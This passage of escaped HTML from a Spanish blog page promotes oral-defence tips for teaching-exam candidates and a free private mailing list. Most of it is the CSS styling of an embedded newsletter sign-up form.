arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper 